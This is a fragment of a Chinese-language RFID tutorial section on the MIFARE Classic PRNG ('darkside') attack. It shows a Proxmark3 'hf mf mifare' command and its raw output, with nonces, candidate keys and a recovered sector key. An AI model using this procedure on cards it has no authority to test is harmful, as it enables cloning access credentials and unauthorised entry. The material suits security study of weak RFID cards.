 1.32 PRNG漏洞攻击
PM3上使用命令hf mf mifare 可开始攻击
proxmark3>
proxmark3>
proxmark3> hf mf mifare
-------------------------------------------------------------------------
Executing command. Expected execution time: 25sec on average  :-)
Press the key on the proxmark3 device to abort both proxmark3 and client.
-------------------------------------------------------------------------
.#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
.#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
#db# Mifare: Can't select card
.#db# Mifare: Can't select card
uid(d1863306) nt(230736f6) par(0000000000000000) ks(0803000d0e09090a) nr(100000000)
p1:685f1 p2:b100 p3:14 key:6ceb862ff8e0
p1:6f921 p2:bd54 p3:15 key:62d6bb50aaa5
p1:7006c p2:be16 p3:16 key:623032b782e2
p1:71ab5 p2:c0d6 p3:17 key:5fe78a5543d7
p1:73144 p2:c322 p3:18 key:5de826f98962
p1:7ff73 p2:d8c1 p3:19 key:4b9a7c5f4b64
p1:8407f p2:df38 p3:1a key:45ef09dab029
p1:8409b p2:df3e p3:1b key:45ebd2222265
p1:8cd26 p2:eeae p3:1c key:397adca91fab
p1:8d846 p2:efc0 p3:1d key:3882e9f8062f
p1:8f1c5 p2:f28c p3:1e key:3648a9c23bc3
p1:946ae p2:fb93 p3:1f key:2ecff1ff5839
p1:95db3 p2:fe02 p3:20 key:2cc934e6e904
p1:96651 p2:feef p3:21 key:2c0cbf486904
p1:99946 p2:1044e p3:22 key:2792be8a2a58
p1:9c142 p2:10897 p3:23 key:240a6bbd1df4
p1:9e902 p2:10ce0 p3:24 key:208c9b32e876
p1:9eb51 p2:10d20 p3:25 key:20592328c1d7
p1:a07a0 p2:1100c p3:26 key:1ddaeb32d0b3
p1:a6e67 p2:11b4f p3:27 key:14a180a2e2f3
p1:a8820 p2:11df3 p3:28 key:125dd52637af
p1:a9aab p2:11fe8 p3:29 key:10c2188df657
p1:b1379 p2:12cdf p3:2a key:0615a73dda3d
key_count:43
------------------------------------------------------------------
Key found:d466221aa657
Found valid key:d466221aa657